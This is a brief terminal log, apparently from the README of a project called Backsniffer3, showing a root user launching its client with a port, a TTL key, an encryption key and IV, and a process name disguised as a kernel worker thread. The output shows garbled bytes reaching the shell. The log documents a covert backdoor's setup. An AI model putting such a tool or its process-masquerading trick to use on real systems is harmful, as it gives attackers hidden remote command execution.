 [root@datacomm Backsniffer3]# python client.py 80 71 0123456789abcdef abcdefghijklmnop [KWorker2:0]
dstPort is 80
ttlKey is 71
Decryption key is 0123456789abcdef
IV is abcdefghijklmnop
Process Name is [KWorker2:0]
sh: $'\271\355': command not found
sh: $'\242h\203\331\027\300': command not found